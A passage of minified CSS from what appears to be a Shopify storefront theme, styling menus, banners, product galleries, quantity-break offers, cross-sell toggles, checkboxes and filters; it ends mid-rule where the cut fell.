.megamenu-group[data-visual-preview-mode]{width:100%;max-width:450px}.megamenu-group--flex{display:flex;flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items)}.megamenu-group--grid{display:grid;grid-template-columns:repeat(var(--grid-columns),1fr);grid-template-rows:auto}.custom-megamenu-content{gap:var(--gap);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);overflow:hidden}.custom-megamenu-content--flex{display:flex;flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items)}.custom-megamenu-content--grid{display:grid;grid-template-columns:repeat(var(--grid-columns),1fr);grid-template-rows:auto}.header-notification{width:100%;padding:var(--padding-xs);background:rgb(var(--color-background));border-radius:calc(var(--card-border-radius) - var(--padding-xs));transition:background-color var(--animation-speed) var(--animation-easing);font-size:var(--font-body--size)}.header-notification:hover{background-color:rgb(from var(--color-foreground) r g b / 5%);font-weight:500}.header-notification-link{display:flex;align-items:center;gap:var(--gap-sm);text-decoration:none;color:rgb(var(--color-foreground));width:100%}.header-notification-image{width:50px;height:50px;object-fit:cover;object-position:center center;border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .67))}.header-notification-title{font-weight:500}.header-notifications{line-height:0;position:relative}.header-notifications__icon{position:relative;display:inline-block;cursor:pointer}.header-notifications__popup{border:var(--container-border-thickness) solid var(--color-border);position:absolute;top:100%;right:0;min-width:240px;max-height:350px;overflow-y:auto;padding:var(--padding-sm)}.header-notifications__list{display:flex;flex-direction:column;width:100%;list-style:none;margin:0;padding:0;gap:var(--gap-sm)}.image-banner{position:relative;overflow:hidden;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.image-banner.card{padding:0}.image-banner__media-filter{position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--color);opacity:calc(var(--opacity) / 100);z-index:1}.image-banner__media{position:absolute;width:100%;height:100%}.image-banner__media img,.image-banner__media video,.image-banner__media deferred-media,.image-banner__media .placeholder-image{height:100%;width:100%;object-fit:cover;object-position:center center;border-radius:0;overflow:hidden;position:relative}.image-banner__media .image-banner__external-video .deferred-media__video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.image-banner__media .image-banner__external-video .deferred-media__video iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (width <= 1000px){.image-banner__media .image-banner__external-video{display:block;width:100%;height:100%;border-radius:0}.image-banner__media .image-banner__external-video .deferred-media__video{position:absolute;top:0;left:0;width:100%;height:100%;padding-bottom:0}.image-banner__media .image-banner__external-video .deferred-media__video iframe{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:177.77vh;height:100vh;min-width:100%;min-height:100%}}.image-banner__content-wrapper{position:relative;width:100%;z-index:2}.image-banner__content-wrapper .image-banner__content{width:100%;min-height:var(--banner-height-mobile);display:flex;flex-direction:column;justify-content:var(--justify-mobile);align-items:var(--align-items-mobile);padding:var(--padding-vertical) var(--padding-horizontal)}@media (width > 750px){.image-banner__content-wrapper .image-banner__content{min-height:var(--banner-height);justify-content:var(--justify);align-items:var(--align-items)}}.marquee-image-block{width:var(--width-mobile)}@media (width > 750px){.marquee-image-block{width:var(--width-desktop)}}.marquee-image-block--height-fill .marquee-image-block__image{height:100%}.marquee-image-block__image{object-fit:cover;aspect-ratio:var(--ratio);width:100%}.navigation-item{display:flex;align-items:center;gap:var(--gap-sm);justify-content:center;text-decoration:none;color:var(--color-foreground);min-width:fit-content;background-color:var(--color-background)}shopify-visual-preview-block-list .navigation-item[data-visual-preview-mode]{width:150px}.navigation__title{font-size:var(--font-body--size);color:var(--color-foreground);line-height:1}.navigation-item img{width:var(--image-width-mobile);height:var(--image-width-mobile);object-fit:cover;border-radius:50px;overflow:hidden;object-position:center center;background-color:#f8f8f8}.navigation--row .navigation-item{flex-direction:row;border-radius:calc(var(--small-multiplier) * var(--button-border-radius));border:var(--container-border-thickness) solid var(--color-border);padding:var(--padding-xxs) var(--padding-sm);transition:.3s;min-height:calc(var(--image-width-mobile) + 2 * var(--padding-xxs))}.navigation--row .navigation-item img{border-radius:calc(calc(var(--small-multiplier) * var(--button-border-radius)) - var(--padding-xxs))}.navigation--row .navigation-item.navigation-item--with-image{padding-left:var(--padding-xxs)}.navigation--row .navigation-item.navigation-item--selected,.navigation--row .navigation-item:hover{border:var(--container-border-thickness) solid var(--color-foreground)}.navigation--column .navigation-item{flex-direction:column}.navigation--column .navigation-item .navigation__title{max-width:100px;text-align:center}.navigation--column .navigation-item img,.navigation--column .navigation-item .navigation-item__placeholder{outline:var(--container-border-thickness) solid var(--color-border);outline-offset:.2rem;transition:.3s}.navigation--column .navigation-item.navigation-item--selected img,.navigation--column .navigation-item.navigation-item--selected .navigation-item__placeholder,.navigation--column .navigation-item:hover img,.navigation--column .navigation-item:hover .navigation-item__placeholder{outline:var(--container-border-thickness) solid var(--color-foreground);outline-offset:.2rem}@media (width > 750px){.navigation-item img{width:var(--image-width-desktop);height:var(--image-width-desktop)}}.password-form-container{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.password-form{margin-top:var(--margin-md);display:flex;flex-direction:column;align-items:center;width:300px;max-width:100%;gap:var(--gap-md)}shopify-visual-preview-block-list .product-add-to-cart-button[data-visual-preview-mode]{width:400px}.product-add-to-cart-button{display:flex;flex-direction:row;gap:var(--gap-sm);align-items:center}.sticky-add-to-cart{width:100%}.sticky-add-to-cart[data-active=false]{bottom:-150px}.sticky-add-to-cart[data-active=true]{bottom:0;position:fixed;left:0;padding:var(--padding-sm) 0;z-index:2;border-top:var(--separator-border-thickness) solid var(--color-border);transition:bottom .3s ease-in-out}.sticky-add-to-cart[data-active=true] .sticky-add-to-cart__content{width:100%;max-width:var(--page-width);margin:0 auto;padding:0 var(--page-margin-mobile)}@media (width > 750px){.sticky-add-to-cart[data-active=true]{padding:var(--padding-md) 0}.sticky-add-to-cart[data-active=true] .sticky-add-to-cart__content{padding:0 var(--page-margin-desktop)}}.product-add-to-cart-button .button{container-type:inline-size}#klaviyo-bis-button-container{margin-bottom:0!important}#klaviyo-bis-button-container button{-webkit-appearance:none!important;appearance:none!important;cursor:pointer!important;text-decoration:none!important;display:inline-flex!important;justify-content:center!important;align-items:center!important;gap:10px!important;height:calc(var(--inputs-min-height) - (2 * var(--button-padding-vertical)))!important;font-size:var(--button-font-size)!important;outline:1px solid transparent!important;transition:all var(--animation-speed-medium) var(--animation-easing)!important;padding:var(--button-padding-vertical) var(--button-padding-horizontal)!important;color:var(--color-primary-button-text)!important;background-color:var(--color-primary-button-background)!important;border:var(--button-primary-border-width) solid var(--color-primary-button-border)!important;border-radius:var(--button-border-radius)!important;font-weight:var(--button-primary-font-weight)!important;text-transform:var(--button-primary-text-transform)!important;width:-webkit-fill-available!important;font-family:var(--font-body--family)!important;font-weight:500!important}.product-add-to-cart-button .full-add-to-cart-text{display:block}.product-add-to-cart-button .small-add-to-cart-text{display:none}@container (width < 200px){.product-add-to-cart-button .button__separator,.product-add-to-cart-button .price-container{display:none}.product-add-to-cart-button .full-add-to-cart-text{display:block}.product-add-to-cart-button .small-add-to-cart-text{display:none}}@container (width < 270px){.product-add-to-cart-button .full-add-to-cart-text{display:none}.product-add-to-cart-button .small-add-to-cart-text{display:block}}.product-card-group-link{display:contents;color:inherit;text-decoration:none}.product-card-group{display:flex;flex-direction:var(--direction-mobile);flex-wrap:var(--wrap-mobile);justify-content:var(--justify-mobile);align-items:var(--align_items-mobile);gap:var(--gap-mobile);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);overflow:hidden;width:100%}@media (width > 750px){.product-card-group{flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items);gap:var(--gap)}}.product-card-media-gallery-block{position:relative}.product-card-media-gallery .splide__slide{margin-right:var(--card-padding)!important}.product-card-media-gallery .splide__arrow{background-color:transparent;border:none}.product-card-media-gallery__media{height:100%}.product-card-media-gallery__media--rounded{border-radius:var(--card-border-radius);overflow:hidden}.product-card.card .product-card-media-gallery__media--rounded{border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .5))}.slider-component--one-and-a-half product-card-media-gallery .splide__list{width:100%}.product-card-media-gallery__add-to-wishlist-button{position:absolute;display:flex;flex-wrap:wrap;gap:var(--gap-xs);bottom:var(--padding-xs);right:var(--padding-xs);background-color:transparent}.product-card-media-gallery__add-to-wishlist-button .button{background-color:transparent}@media (width > 750px){product-card-media-gallery .splide__arrow,product-card-media-gallery .splide__arrow:disabled{opacity:0;transition:opacity .2s ease-in-out}product-card:hover product-card-media-gallery .splide__arrow{opacity:1}product-card:hover product-card-media-gallery .splide__arrow:disabled{opacity:.5}.product-card-media-gallery__add-to-wishlist-button{opacity:0;transition:opacity .2s ease-in-out}.product-card:hover .product-card-media-gallery__add-to-wishlist-button{opacity:1}}.quick-add-component{display:block;width:100%;cursor:auto;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.quick-add-component .button{container-type:inline-size}.quick-add-button .full-add-to-cart-text{display:block}.quick-add-button .small-add-to-cart-text{display:none}@container (width < 200px){.quick-add-button .full-add-to-cart-text{display:none}.quick-add-button .small-add-to-cart-text{display:block}}.quick-add-component .dialog-modal__content{display:flex;flex-direction:column;gap:var(--gap-sm)}.quick-add-component .dialog-modal__content .fake-variant-picker,.quick-add-component .dialog-modal__content .slider-block{display:none}shopify-visual-preview-block-list product-form[data-visual-preview-mode]{width:400px}.product-form__form{display:flex;flex-direction:column;gap:var(--gap-sm)}@media (width > 750px){.product-media-gallery .splide__arrow,.product-media-gallery .splide__arrow:disabled,.product-media-gallery .splide__pagination{opacity:0;transition:opacity .2s ease-in-out}.product-media-gallery:hover .splide__arrow,.product-media-gallery:hover .splide__pagination{opacity:1}.product-media-gallery:hover .splide__arrow:disabled{opacity:.5}}@media (width > 750px){.product-media-gallery--grid .splide__list{display:grid;grid-template-columns:repeat(var(--grid-columns),1fr);gap:var(--grid-gap)}.product-media-gallery--grid .splide__list .product-media-gallery__media--full-width{grid-column:span var(--grid-columns)}.product-media-gallery--grid .product-media-gallery__thumbnails{display:none}}.product-media-gallery__media{height:100%}.product-media-gallery__media--rounded{border-radius:var(--card-border-radius);overflow:hidden}.product-media-gallery .splide__arrow{background-color:transparent;border:none}.product-media-gallery .splide__pagination{bottom:5px}.product-media-gallery__thumbnails{margin-top:10px}.product-media-gallery__thumbnail{position:relative;height:auto!important}.product-media-gallery__thumbnail .product-media-gallery__thumbnail-play-button{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#0000001a}.product-media-gallery__thumbnail .product-media-gallery__thumbnail-play-button .icon--play_circle{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;font-size:36px!important;color:var(--color-primary-button-text)}.product-media-gallery__thumbnail-image{width:100%;height:100%;object-fit:cover}.product-media-gallery__thumbnail--rounded,.product-media-gallery__thumbnail--rounded .product-media-gallery__thumbnail-image,.product-media-gallery__thumbnail--rounded .product-media-gallery__thumbnail-play-button{border-radius:calc(var(--card-border-radius) - (var(--card-padding) * .5))}shopify-visual-preview-block-list .product-quantity-selector-block[data-visual-preview-mode]{width:100px}shopify-visual-preview-block-list variant-picker[data-visual-preview-mode]{width:350px}variant-picker{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.variant-picker__options{display:flex;flex-direction:column;gap:var(--gap-md)}.variant-picker__option{border:none;padding:0}.variant-picker__option-name{display:flex;align-items:flex-end;justify-content:space-between;flex-wrap:wrap;gap:var(--gap-sm)}.variant-picker__option-values{display:flex;flex-wrap:wrap;gap:var(--gap-sm)}.quantity-break{width:100%;padding:var(--padding-md) var(--padding-xs);cursor:pointer;display:flex;flex-direction:column;gap:var(--gap-xs);justify-content:center;align-items:center;flex-grow:1;height:100%;overflow:hidden;min-width:0;flex:1 1 0;position:relative;color:var(--color-variant-text);background-color:var(--color-variant-background);border:var(--variant-button-border-width) solid var(--color-variant-border)}.quantity-break.quantity-break--no-overflow{overflow:visible;padding-bottom:var(--padding-sm)}.quantity-break.quantity-break--selected{border:var(--container-border-thickness) solid var(--color-selected-variant-border)}.quantity-break.quantity-break--disabled{opacity:.5;cursor:not-allowed}.quantity-break.quantity-break--with-image{padding:var(--padding-xs)}.quantity-break__main-content{display:flex;flex-direction:column;width:100%;align-items:center;gap:var(--gap-xs)}.quantity-break__price-and-title-container{display:flex;flex-direction:column;gap:var(--gap-sm);align-items:center}.quantity-break__title-and-badge-container{display:flex;align-items:center;gap:var(--gap-xs);flex-wrap:wrap;justify-content:center}.quantity-break__title{font-size:var(--font-body--size);font-weight:500;text-align:center;line-height:var(--font-body--size)}.quantity-break__description p,.quantity-break__description ul li{font-size:var(--font-body--size-small);text-align:center}.quantity-break__description ul{padding-left:var(--padding-md)}.quantity-break__image-container{width:100%;display:flex;justify-content:center;align-items:center;position:relative}.quantity-break__image-container img{width:100%;height:auto;object-fit:contain;border-radius:calc(var(--card-border-radius) - var(--padding-xs))}.quantity-break__image-badge{position:absolute;background-color:var(--color-background);color:var(--color-foreground);font-size:var(--font-body--size-small);border-radius:calc(var(--card-border-radius) - (2 * var(--padding-xs)));z-index:1;display:flex;width:24px;height:24px;justify-content:center;align-items:center}.quantity-break__image-badge.quantity-break__image-badge--topright{top:var(--padding-xs);right:var(--padding-xs)}.quantity-break__image-badge.quantity-break__image-badge--topleft{top:var(--padding-xs);left:var(--padding-xs)}.quantity-break__image-badge.quantity-break__image-badge--bottomright{bottom:var(--padding-xs);right:var(--padding-xs)}.quantity-break__image-badge.quantity-break__image-badge--bottomleft{bottom:var(--padding-xs);left:var(--padding-xs)}.quantity-break__content{display:flex;flex-wrap:wrap;flex-direction:column;gap:var(--gap-sm)}.quantity-break__price-container{display:flex;gap:var(--gap-xs);flex-wrap:wrap;justify-content:center;font-size:var(--font-body--size-small);color:var(--color-foreground)}.quantity-break__price-container .quantity-break__price-container_unit-price{font-size:var(--font-body--size-small);opacity:.8;text-align:center}.quantity-break__banner.quantity-break__banner--full-width{width:calc(100% + 2 * var(--padding-xs));z-index:1}.quantity-break__banner.quantity-break__banner--full-width.quantity-break__banner--bottom{border-top-right-radius:0;border-top-left-radius:0;margin-bottom:calc(-1 * var(--padding-xs))}.quantity-break__banner.quantity-break__banner--full-width.quantity-break__banner--top{border-bottom-right-radius:0;border-bottom-left-radius:0;margin-top:calc(-1 * var(--padding-xs))}.quantity-break__banner.quantity-break__banner--overlap{max-width:calc(max-content + var(--padding-xs));width:max-content;z-index:1}.quantity-break__banner.quantity-break__banner--overlap.quantity-break__banner--bottom{position:absolute;bottom:calc(-2 * var(--padding-xs))}.quantity-break__banner.quantity-break__banner--overlap.quantity-break__banner--top{position:absolute;top:0;transform:translateY(-50%)}.quantity-breaks-container--row .quantity-break{flex-direction:column;justify-content:flex-start;position:relative;flex:auto}.quantity-breaks-container--row .quantity-break:has(.quantity-break__banner--overlap.quantity-break__banner--top){margin-top:var(--margin-sm)}.quantity-breaks-container--row .quantity-break:has(.quantity-break__banner--overlap.quantity-break__banner--bottom){margin-bottom:var(--margin-sm)}.quantity-breaks-container--row .quantity-break__main-content{flex-direction:row;gap:var(--gap-sm);align-items:flex-start}.quantity-breaks-container--row .quantity-break__content{height:-webkit-fill-available;justify-content:center;width:100%}.quantity-breaks-container--row .quantity-break__title,.quantity-breaks-container--row .quantity-break__description p{text-align:left}.quantity-breaks-container--row .quantity-break__image-container{width:auto}.quantity-breaks-container--row .quantity-break__image-container img{width:80px;max-width:80px}.quantity-breaks-container--row .quantity-break__price-and-title-container{align-items:flex-start}.quantity-breaks-container--row .quantity-break__title-and-badge-container{justify-content:flex-start;gap:var(--gap-sm)}.quantity-breaks-container--row .quantity-break__banner.quantity-break__banner--normal{position:absolute;right:var(--padding-xs)}.quantity-breaks-container--row .quantity-break__banner.quantity-break__banner--normal.quantity-break__banner--top{top:var(--padding-xs)}.quantity-breaks-container--row .quantity-break__banner.quantity-break__banner--normal.quantity-break__banner--bottom{bottom:var(--padding-xs)}.quantity-breaks-container--row .quantity-break__banner.quantity-break__banner--overlap{right:var(--padding-xs)}.quantity-breaks-container--row .quantity-break__banner.quantity-break__banner--overlap.quantity-break__banner--bottom{bottom:calc(-1 * var(--padding-xs))}.quantity-breaks-container.quantity-breaks-container--top{align-items:flex-end}.quantity-breaks-container.quantity-breaks-container--bottom{align-items:flex-start}.quantity-break__variant-picker-container{display:none}.quantity-breaks--with-variant-picker .quantity-break--selected .quantity-break__variant-picker-container{display:flex;flex-direction:column;gap:var(--gap-sm)}quantity-break-variant-picker{display:flex;gap:1rem;flex-wrap:wrap}quantity-break-variant-picker:not(:last-child){margin-bottom:1rem}quantity-break-variant-picker .form__label{margin:0}quantity-break-variant-picker .quantity-break__variant-picker-container__option--dropdown{display:flex;align-items:center;gap:.5rem}.quantity-breaks{display:block;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .quantity-breaks[data-visual-preview-mode]{width:450px}.quantity-breaks-container{display:flex;flex-direction:row;gap:10px}.quantity-breaks-container.quantity-breaks-container--row{flex-direction:column}.product-section__product-info:has(.quantity-breaks--with-variant-picker) variant-picker{display:none}.slide{display:flex;flex-direction:var(--direction);flex-wrap:var(--wrap);justify-content:var(--justify);align-items:var(--align_items);gap:var(--gap);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);overflow:hidden;width:100%}.social-icon__icon{transition:var(--animation-link-hover)}.social-icon__icon:hover{opacity:var(--opacity-link-hover)}.story{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;-webkit-appearance:none;appearance:none;border:none;background-color:transparent;cursor:pointer;max-width:65px;padding:0;margin:0}.story__bubble{border-radius:50%;position:relative;cursor:pointer;transition:all .2s ease-in-out;width:55px;height:55px}.story__bubble .icon{font-size:32px!important;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;color:#fff}.story__bubble:hover{transform:scale(102%)}.story__bubble:before{width:60px;height:60px;content:"";background-color:#fff;border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2}.story__bubble:after{content:"";width:65px;height:65px;background:linear-gradient(45deg,#f09433,#e6683c,#dc2743,#cc2366,#bc1888);border-radius:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1}.story__bubble img{z-index:3;width:55px;height:55px;border-radius:50%;position:relative;overflow:hidden;cursor:pointer;z-index:2;object-fit:cover}.story__bubble-label{font-size:var(--font-body--size-small);padding:0;margin:0;color:var(--color-foreground)}.story-slider__slide{overflow:hidden}.story-slider__slide img,.story-slider__slide video{aspect-ratio:3/5;object-fit:cover;max-width:100%;height:100%}.story__slider{height:100%}.story__slider>.splide__track{height:100%}.story__slider>.splide__arrows>.splide__arrow{height:100%;width:50%;border:none;background-color:transparent;color:var(--color-foreground)}.story__slider>.splide__arrows>.splide__arrow--prev{left:0;justify-content:flex-start}.story__slider>.splide__arrows>.splide__arrow--prev .icon{margin-left:1rem}.story__slider>.splide__arrows>.splide__arrow--next{right:0;justify-content:flex-end}.story__slider>.splide__arrows>.splide__arrow--next .icon{margin-right:1rem}.story__slider .splide__arrow:disabled{opacity:.5}.story__header{position:absolute;left:0;top:0;padding:var(--padding-md);width:100%;z-index:1;background:linear-gradient(0deg,#0000 6.99%,#00000080 163.32%);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform}.story__progress-bars{display:flex;flex-direction:row;gap:3px}.story__progress-bar{-webkit-appearance:none;-moz-appearance:none;appearance:none;flex:1;min-width:0;height:2.5px}.story__progress-bar[value]::-webkit-progress-bar{background-color:rgb(from white r g b / 15%);border-radius:var(--card-border-radius)}.story__progress-bar[value]::-webkit-progress-value{background-color:#fff;border-radius:var(--card-border-radius)}.story__heading{display:flex;flex-direction:row;align-items:center;justify-content:flex-start;padding:var(--margin-md) 0;gap:var(--gap-sm);font-size:var(--font-body--size-small);color:#fff}.story__heading img{border-radius:50%;width:32px;height:32px;object-fit:cover}.tab__button{-webkit-appearance:none;appearance:none;cursor:pointer;text-decoration:none;display:inline-flex;justify-content:center;align-items:center;gap:10px;min-height:var(--tab-button-min-height);min-width:var(--tab-button-min-width);width:max-content;font-size:var(--tab-button-font-size);outline:1px solid transparent;transition:all var(--animation-speed-medium) var(--animation-easing);padding:var(--tab-button-padding-vertical) var(--tab-button-padding-horizontal);color:var(--color-tab-text);background-color:var(--color-tab-background);border:var(--tab-button-border-width) solid var(--color-tab-border);border-radius:calc(var(--small-multiplier) * var(--button-border-radius));font-weight:var(--button-primary-font-weight);text-transform:var(--button-primary-text-transform);letter-spacing:var(--button-letter-spacing)}.tab.active .tab__button{background-color:var(--color-selected-tab-background);color:var(--color-selected-tab-text);border-color:var(--color-selected-tab-border)}.toggle-cross-sell{display:block;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}shopify-visual-preview-block-list .toggle-cross-sell[data-visual-preview-mode]{width:400px}.product-form__form .toggle-cross-sell:not(:first-of-type){display:none}.toggle-cross-sell__content{margin-bottom:var(--margin-sm)}.toggle-cross-sell__description p{margin:0;line-height:normal;font-size:var(--font-body--size)}.toggle-cross-sell__products{display:flex;flex-direction:column;gap:var(--gap-sm);width:100%}.toggle-cross-sell__product{display:flex;flex-direction:row;align-items:center;justify-content:space-between;width:100%;gap:var(--gap-md);overflow:hidden;cursor:pointer;border-radius:var(--card-border-radius);padding:var(--margin-sm);color:var(--color-variant-text);background-color:var(--color-variant-background);border:var(--variant-button-border-width) solid var(--color-variant-border)}.toggle-cross-sell__product-image img{display:block;min-width:55px;width:55px;border-radius:calc(var(--card-border-radius) - var(--margin-sm))}.toggle-cross-sell__product-image--wide img{object-fit:cover;min-height:100%;border-radius:0}.toggle-cross-sell__product-container{display:flex;flex-direction:row;cursor:auto;gap:var(--gap-sm)}.toggle-cross-sell__product-content{display:flex;flex-direction:column;justify-content:center;gap:var(--gap-sm)}.toggle-cross-sell__product-content--no-image{margin-left:var(--margin-sm)}.toggle-cross-sell__product-header{display:flex;gap:var(--gap-xs);flex-wrap:wrap;flex-direction:column}.toggle-cross-sell__product-title{margin:0;font-size:var(--font-body--size);font-weight:500;text-decoration:none;color:inherit}.toggle-cross-sell__product-price-container{display:flex;flex-direction:row;align-items:center;gap:var(--gap-sm);font-size:var(--font-body--size-small)}.toggle-cross-sell__product .checkbox,.toggle-cross-sell__product .button{margin-right:var(--margin-sm)}.toggle-cross-sell__text-add,.toggle-cross-sell__text-added,.toggle-cross-sell__text-remove{display:none}.toggle-cross-sell__product .button.button--secondary .toggle-cross-sell__text-add{display:block}.toggle-cross-sell__product .button.button--active:not(:hover) .toggle-cross-sell__text-added{display:block}.toggle-cross-sell__product .button.button--active:hover .toggle-cross-sell__text-remove{display:block}accordion-row:has(.accordion__heading-title:empty),accordion-row:has(.accordion__content:empty){display:none}.accordion__header{display:flex;align-items:center;cursor:pointer;list-style:none;transition:margin .15s ease-out;padding:var(--margin-sm) 0}.accordion__header::-webkit-details-marker{display:none}.accordion__header::marker{display:none}.accordion__header::-webkit-details-marker,.accordion__header:before{display:none!important}.accordion__header .icon,.accordion__header .accordion__icons-add{margin-inline-start:auto;transition:transform var(--animation-speed-fast) var(--animation-easing)}.accordion[open] .accordion__header .icon--keyboard_arrow_down{transform:rotate(180deg)}.accordion[open] .accordion__header .icon--add{transform:rotate(90deg)}.accordion:not([open]) .accordion__header .icon--remove,.accordion[open] .accordion__header .icon--add{display:none}.accordion[open] .accordion__header .icon--remove,.accordion:not([open]) .accordion__header .icon--add{display:block}.accordion__heading{font-size:var(--font-body--size-emphasized);display:flex;align-items:center;gap:var(--gap-sm)}.accordion__heading .icon{font-size:20px!important}.accordion__content{padding:0 0 var(--margin-md);display:flex;flex-direction:column;gap:var(--gap-sm)}.product-quantity-selector-block[data-visual-preview-mode]{width:100px}.add-to-wishlist-button__icon{font-variation-settings:"FILL" 0,"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" 24}.add-to-wishlist-button__icon--filled{font-variation-settings:"FILL" 1,"wght" var(--icon-weight),"GRAD" var(--icon-grade),"opsz" 24}.article-card{display:flex;flex-direction:column;gap:var(--gap);width:100%;overflow:hidden;text-decoration:none;transition:transform .2s ease-in-out;position:relative;cursor:pointer;color:var(--color-foreground)}.article-card[data-visual-preview-mode]{max-width:280px}@media (width > 750px){.article-card:hover{transform:translateY(-2px)}}.header__icon-cart{position:relative;cursor:pointer}.checkbox{z-index:0;position:relative;display:block;line-height:var(--checkbox-size)}.checkbox>input{appearance:none;-moz-appearance:none;-webkit-appearance:none;z-index:-1;position:absolute;left:-8px;top:-8px;display:block;margin:0;border-radius:50%;width:36px;height:36px;box-shadow:none;outline:none;opacity:0;transform:scale(1);pointer-events:none;transition:opacity .3s,transform .2s}.checkbox>span{display:flex;align-items:center;width:100%;cursor:pointer;font-size:var(--font-body--size-emphasized)}.checkbox__additionnal-label-content{margin-right:var(--margin-sm)}.checkbox>span:before{content:"";display:inline-block;box-sizing:border-box;margin-right:var(--margin-sm);border:var(--inputs-border-width) solid var(--color-input-text);border-radius:var(--checkbox-border-radius);width:var(--checkbox-size);height:var(--checkbox-size);vertical-align:top;transition:border-color .2s,background-color .2s;background-color:var(--color-input-background)}.checkbox>span:empty:before{margin-right:0}.checkbox>span:after{content:"";display:block;position:absolute;top:0;left:1px;width:.6rem;height:.3rem;border:solid 1.5px transparent;border-right:none;border-top:none;transform:translate(.22rem,.32rem) rotate(-45deg)}.checkbox>input:checked+span:before,.checkbox>input:indeterminate+span:before{border-color:var(--color-input-text);background-color:var(--color-input-text)}.checkbox>input:checked+span:after,.checkbox>input:indeterminate+span:after{border-color:var(--color-input-background)}.checkbox>input:indeterminate+span:after{border-left:none;transform:translate(.25rem,.1875rem)}.checkbox:hover>input{opacity:.04}.checkbox>input:focus{opacity:.12}.checkbox:hover>input:focus{opacity:.16}.checkbox>input:active{opacity:1;transform:scale(0);transition:transform 0s,opacity 0s}.checkbox>input:disabled{opacity:0}.checkbox>input:disabled+span{color:var(--color-input-text);cursor:initial;opacity:.5}.checkbox>input:disabled+span:before{border-color:currentColor;cursor:not-allowed}.checkbox>input:checked:disabled+span:before,.checkbox>input:indeterminate:disabled+span:before{border-color:transparent;background-color:currentColor}.checkbox>input:checked:disabled+span:after{border-color:var(--color-input-background);cursor:not-allowed}.collection-card{display:flex;flex-direction:column;gap:var(--gap);width:100%;overflow:hidden;text-decoration:none;transition:transform .2s ease-in-out;position:relative;cursor:pointer;color:var(--color-foreground)}.collection-card[data-visual-preview-mode]{max-width:280px}@media (width > 750px){.collection-card:hover{transform:translateY(-2px)}}dropdown-component .dropdown-localization__toggle{gap:3px;font-size:var(--font-body--size-emphasized)}dropdown-component .dropdown-localization__toggle .icon-flag{width:14px;height:14px;clip-path:circle(50%);background-position:center;background-size:cover;margin-inline-end:4px;position:relative}dropdown-component .dropdown-localization-content{min-width:240px;padding:var(--padding-sm)}@media (width <= 1000px){dropdown-component .dropdown-localization__toggle{width:100%;padding:var(--padding-sm) var(--padding-xs)}dropdown-component .dropdown-localization-content{position:fixed;top:auto;bottom:0;left:0;width:100%;min-width:100%;border-bottom-left-radius:0;border-bottom-right-radius:0}}.filter-list{display:flex;flex-direction:column;gap:var(--gap-sm)}.filter-list__swatch{background:var(--swatch-background);width:16px;height:16px;display:block;border-radius:50%}.filter-price-range{display:flex;align-items:center;flex-wrap:wrap;gap:var(--gap-sm)}.filter-price-range__field{display:flex;align-items:center;gap:var(--gap-sm)}.filter-price-range__field .textfield input{width:100px;min-width:100px}.filters__container{display:flex;align-items:center;gap:var(--gap-sm)}.filters__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--gap-sm)}.filter-dropdown-toggle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.filter-dropdown-toggle__label{display:flex;align-items:center;gap:4px}.filter-count{background-color:var(--color-primary-button-background);color:var(--color-primary-button-text);display:flex;align-items:center;justify-content:center;width:16px;height:16px;border-radius:50%;font-size:var(--font-body--size-small)}dropdown-component .filter-dropdown-content{min-width:fit-content;padding:var(--padding-md)}.filter-clear-button{margin-top:var(--margin-md)}.side-menu__toggle-link{display:flex;align-items:center;gap:var(--gap-sm);background-color:transparent;color:var(--color-foreground);border:none;padding:0;margin:0;cursor:pointer}.filters-side-panel{overflow-y:auto;height:100%;padding:20px}.filters-sidebar__list{display:flex;flex-direction:column}.filters-sidebar__filter-label{display:block;font-size:var(--font-body--size-emphasized);font-weight:600;margin-bottom:var(--margin-sm)}.header__actions{display:flex;align-items:center;gap:1rem;height:var(--header-height)}.header__actions a{text-decoration:none;color:inherit}.header__actions .dropdown-toggle:hover{opacity:1}.header__icon{height:24px}@media (width < 1000px){.header__actions .dropdown-localization,.header__actions .search-popup,.header__actions .header__icon-account{display:none}}.header__menu-desktop{display:none}@media (width > 1000px){.header__menu-desktop{display:flex}.header__menu-desktop-list{display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem;row-gap:.33rem;height:100%}.header__menu-mobile{display:none}}.header__menu-desktop-list--uppercase .header__menu-link-text{text-transform:uppercase}.header__menu-link-text{font-weight:var(--font-weight)}.header__submenu-link--parent .icon{transition:transform var(--animation-speed) var(--animation-easing);font-size:22px!important}.header__submenu-accordion summary{transition:var(--animation-link-hover)}.header__submenu-accordion summary:hover{opacity:var(--opacity-link-hover)}.header__submenu-link{display:block;padding:var(--padding-xs) 0;font-size:var(--font-body--size);text-decoration:none;color:inherit}.header__menu-item--dropdown .header__submenu-link{padding:var(--padding-xs);border-radius:calc(var(--inputs-border-radius) * var(--small-multiplier));transition:background-color var(--animation-speed) var(--animation-easing)}.header__menu-item--dropdown 